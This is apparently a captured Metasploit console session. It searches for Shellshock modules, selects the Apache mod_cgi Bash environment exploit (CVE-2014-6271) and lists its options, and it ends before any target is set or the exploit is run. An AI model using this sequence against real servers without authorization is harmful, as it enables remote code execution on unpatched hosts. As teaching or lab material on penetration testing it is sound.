 msf5 > search shellshock
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/scanner/http/apache_mod_cgi_bash_env 2014-09-24 normal Yes Apache mod_cgi Bash Environment Variable Injection (Shellshock) Scanner
1 auxiliary/server/dhclient_bash_env 2014-09-24 normal No DHCP Client Bash Environment Variable Code Injection (Shellshock)
2 exploit/linux/http/advantech_switch_bash_env_exec 2015-12-01 excellent Yes Advantech Switch Bash Environment Variable Code Injection (Shellshock)
3 exploit/linux/http/ipfire_bashbug_exec 2014-09-29 excellent Yes IPFire Bash Environment Variable Injection (Shellshock)
4 exploit/multi/ftp/pureftpd_bash_env_exec 2014-09-24 excellent Yes Pure-FTPd External Authentication Bash Environment Variable Code Injection (Shellshock)
5 exploit/multi/http/apache_mod_cgi_bash_env_exec 2014-09-24 excellent Yes Apache mod_cgi Bash Environment Variable Code Injection (Shellshock)
6 exploit/multi/http/cups_bash_env_exec 2014-09-24 excellent Yes CUPS Filter Bash Environment Variable Code Injection (Shellshock)
7 exploit/multi/misc/legend_bot_exec 2015-04-27 excellent Yes Legend Perl IRC Bot Remote Code Execution
8 exploit/multi/misc/xdh_x_exec 2015-12-04 excellent Yes Xdh / LinuxNet Perlbot / fBot IRC Bot Remote Code Execution
9 exploit/osx/local/vmware_bash_function_root 2014-09-24 normal Yes OS X VMWare Fusion Privilege Escalation via Bash Environment Code Injection (Shellshock)
10 exploit/unix/dhcp/bash_environment 2014-09-24 excellent No Dhclient Bash Environment Variable Injection (Shellshock)
11 exploit/unix/smtp/qmail_bash_env_exec 2014-09-24 normal No Qmail SMTP Bash Environment Variable Injection (Shellshock)
msf5 > use 5
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) > show options
Module options (exploit/multi/http/apache_mod_cgi_bash_env_exec):
Name Current Setting Required Description
---- --------------- -------- -----------
Size: 315 x 59
CMD_MAX_LENGTH 2048 yes CMD max line length
CVE CVE-2014-6271 yes CVE to check/exploit (Accepted: CVE-2014-6271, CVE-2014-6278)
HEADER User-Agent yes HTTP header to use
METHOD GET yes HTTP method to use
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
RPATH /bin yes Target PATH for binaries used by the CmdStager
RPORT 80 yes The target port (TCP)
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL/TLS for outgoing connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
TARGETURI yes Path to CGI script
TIMEOUT 5 yes HTTP read response timeout (seconds)
URIPATH no The URI to use for this exploit (default is random)
VHOST no HTTP server virtual host
Exploit target:
Id Name
-- ----
0 Linux x86
msf5 exploit(multi/http/apache_mod_cgi_bash_env_exec) >